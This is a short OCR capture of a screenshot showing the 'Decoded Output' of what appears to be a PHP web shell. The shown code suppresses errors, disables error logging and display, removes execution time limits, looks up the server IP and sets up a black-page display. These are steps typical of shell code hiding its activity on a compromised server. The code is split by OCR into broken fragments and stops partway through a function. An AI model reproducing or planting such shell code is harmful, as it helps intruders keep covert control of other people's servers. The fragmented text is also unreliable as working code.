
Decoded Output
download
@error_reporting(
0
);

  @set_time_limit(
0
);

if
(version_compare(PHP_VERSION, 
'5.3.0'
, 
'<'
)) {

  	@set_magic_quotes_runtime(
0
);

  }

  @clearstatcache();

  @ini_set(
'error_log'
,
NULL
);

  @ini_set(
'log_errors'
,
0
);

  @ini_set(
'max_execution_time'
,
0
);

  @ini_set(
'output_buffering'
,
0
);

  @ini_set(
'display_errors'
, 
0
);

$SERVERIP
  = (!
$_SERVER
[
'SERVER_ADDR'
]) ? 
gethostbyname(
$_SERVER
[
'HTTP_HOST'
]) : 
$_SER
VER
[
'SERVER_ADDR'
];

function
background
()
{

echo
'<body bgcolor=black>'
;

  }

function
color
(
$bold
 = 
1
, 
$colorid
 = null, 
$string
 = null)
{
